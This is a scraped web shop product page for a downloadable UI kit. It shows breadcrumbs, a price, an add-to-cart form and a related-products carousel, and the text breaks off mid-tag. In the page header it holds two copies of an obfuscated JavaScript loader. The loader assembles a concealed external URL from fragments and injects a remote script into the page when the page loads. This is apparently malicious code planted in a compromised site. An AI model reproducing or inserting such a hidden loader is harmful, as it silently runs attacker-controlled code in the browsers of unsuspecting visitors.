_0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-4812" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-4812 status-publish first instock product_cat-graphics product_cat-ui-kits-and-libraries product_tag-colorful-ui-kit-with-pagination has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination-150x107.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination.jpg"><img width="626" height="447" src="/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination.jpg" class="wp-post-image wp-post-image" alt="Colorful ui kit with pagination" title="Colorful ui kit with pagination 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination.jpg" data-large_image_width="626" data-large_image_height="447" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination.jpg 626w,/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination-150x107.jpg 150w,/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination-300x214.jpg 300w,/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination-600x428.jpg 600w" sizes="(max-width: 626px) 100vw, 626px"></a></figure></div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/graphics/" class="breadcrumb-link"> Graphics </a> <a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/" class="breadcrumb-link breadcrumb-link-last"> UI Kits and Libraries </a> <span class="breadcrumb-last"> Colorful ui kit with pagination </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/dark-alert-web-ui-element/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/dark-alert-web-ui-element/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Dark alert web ui element" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Dark-alert-web-ui-element-600x600.jpg 600w,/wp-content/uploads/2021/07/Dark-alert-web-ui-element-150x150.jpg 150w,/wp-content/uploads/2021/07/Dark-alert-web-ui-element-300x300.jpg 300w,/wp-content/uploads/2021/07/Dark-alert-web-ui-element.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/Dark-alert-web-ui-element-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Dark-alert-web-ui-element-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dark alert web ui element" decoding="async" srcset="/wp-content/uploads/2021/07/Dark-alert-web-ui-element-600x600.jpg 600w,/wp-content/uploads/2021/07/Dark-alert-web-ui-element-150x150.jpg 150w,/wp-content/uploads/2021/07/Dark-alert-web-ui-element-300x300.jpg 300w,/wp-content/uploads/2021/07/Dark-alert-web-ui-element.jpg 626w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/dark-alert-web-ui-element/" class="wd-entities-title"> Dark alert web ui element </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.45</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/minimalize-minimal-multipurpose-onepage-template/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/minimalize-minimal-multipurpose-onepage-template/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Minimalize" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Minimalize-Minimal-Multipurpose-OnePage-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Minimalize-Minimal-Multipurpose-OnePage-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Minimalize-Minimal-Multipurpose-OnePage-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Minimalize-Minimal-Multipurpose-OnePage-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Minimalize" decoding="async" srcset="/wp-content/uploads/2021/07/Minimalize-Minimal-Multipurpose-OnePage-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Minimalize-Minimal-Multipurpose-OnePage-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/minimalize-minimal-multipurpose-onepage-template/" class="wd-entities-title"> Minimalize | Minimal Multipurpose OnePage Template </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.45</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Colorful ui kit with pagination </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.45</bdi></span></p> <form class="cart" action="https://atom365.ru/product/colorful-ui-kit-with-pagination/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_69689f5e609ea">Colorful ui kit with pagination quantity</label> <input type="number" id="quantity_69689f5e609ea" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="4812" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://atom365.ru/product-category/graphics/" rel="tag">Graphics</a><span class="meta-sep">,</span> <a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/" rel="tag">UI Kits and Libraries</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/colorful-ui-kit-with-pagination/" rel="tag">Colorful ui kit with pagination</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-737" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-156 status-publish last instock product_cat-graphics product_cat-graphics-textures has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="156"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/chalkboard-generator/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-157 lazy" alt="Chalkboard Generator" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/header_imagesml-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/header_imagesml-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-157" alt="Chalkboard Generator" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/chalkboard-generator/">Chalkboard Generator</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Give your artwork a unique handmade look with the Chalkboard Effect Pack. To get the most authentic look possible, all </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=156" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="156" data-product_sku="" aria-label="Add &ldquo;Chalkboard Generator&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/chalkboard-generator/" class="open-quick-view quick-view-button" rel="nofollow" data-id="156" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-152 status-publish first instock product_cat-graphics product_cat-product-mockups has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="152"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/airlines-company-mockup-set/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-153 lazy" alt="Airlines Company Mockup Set" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/1-1-3-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/1-1-3-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-153" alt="Airlines Company Mockup Set" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/airlines-company-mockup-set/">Airlines Company Mockup Set</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Airlines Company Mockup &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230; files works only in Photoshop (min. PS CS4); pack includes 4 .psd files, file specs: 4600&#215;3200 </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=152" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="152" data-product_sku="" aria-label="Add &ldquo;Airlines Company Mockup Set&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/airlines-company-mockup-set/" class="open-quick-view quick-view-button" rel="nofollow" data-id="152" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-180 status-publish last instock product_cat-graphics product_cat-graphics-illustrations has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="180"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/wedding-invitation-suite-rosana/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-181 lazy" alt="Wedding Invitation Suite - Rosana" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/rosana-wedding-suite-preview-1-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/rosana-wedding-suite-preview-1-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-181" alt="Wedding Invitation Suite - Rosana" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/wedding-invitation-suite-rosana/">Wedding Invitation Suite &#8211; Rosana</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Wedding Invitation Suite &#8211; Rosana SUITE INCLUDES 9 ITEMS: Invitation (US A7 Card Size &#8211; 5&#8243;x7&#8243;) Save the Date (US </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=180" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="180" data-product_sku="" aria-label="Add &ldquo;Wedding Invitation Suite - Rosana&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/wedding-invitation-suite-rosana/" class="open-quick-view quick-view-button" rel="nofollow" data-id="180" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-138 status-publish first instock product_cat-graphics product_cat-graphics-icons has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="138"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/wonderful-adventure/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-139 lazy" alt="Wonderful adventure" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/1-1-1-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/1-1-1-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-139" alt="Wonderful adventure" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/wonderful-adventure/">Wonderful adventure</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Nature, forest and mountains inspired me to collection &#8221; Wonderful adventure. Quote and lettering&#8221; Collection pack includes: 22 quote and </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=138" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="138" data-product_sku="" aria-label="Add &ldquo;Wonderful adventure&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/wonderful-adventure/" class="open-quick-view quick-view-button" rel="nofollow" data-id="138" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-158 status-publish last instock product_cat-backgrounds-graphics product_cat-graphics has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="158"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/vegetables-16-frames-backgrounds/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-159 lazy" alt="Vegetables. 16 frames &amp; backgrounds" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/fm3_1952_t-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/fm3_1952_t-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-159" alt="Vegetables. 16 frames &amp; backgrounds" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/vegetables-16-frames-backgrounds/">Vegetables. 16 frames &#038; backgrounds</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> This is a bundle of trendy food frames and backgrounds with vegetables. It contains 16 most popular photos of high </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=158" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="158" data-product_sku="" aria-label="Add &ldquo;Vegetables. 16 frames &amp; backgrounds&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/vegetables-16-frames-backgrounds/" class="open-quick-view quick-view-button" rel="nofollow" data-id="158" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-98 status-publish first instock product_cat-graphics product_cat-graphics-illustrations has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="98"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/little-princess-illustration/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-99 lazy" alt="Little princess illustration" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/2-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-99" alt="Little princess illustration" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/little-princess-illustration/">Little princess illustration</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Little princess is a collection of illustrations, design elements and hand lettered inscription. Сan be used in children&#8217;s project, design </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=98" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="98" data-product_sku="" aria-label="Add &ldquo;Little princess illustration&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/little-princess-illustration/" class="open-quick-view quick-view-button" rel="nofollow" data-id="98" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-124 status-publish last instock product_cat-graphics product_cat-product-mockups has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="124"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/foldable-phone-case-mockup-set/" class="product-image-link"> <img width="450" height="386" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-125 lazy" alt="Foldable Phone Case Mockup Set" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/1-7-450x386.jpg"><noscript><img width="450" height="386" src="https://atom365.ru/wp-content/uploads/2021/07/1-7-450x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-125" alt="Foldable Phone Case Mockup Set" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a 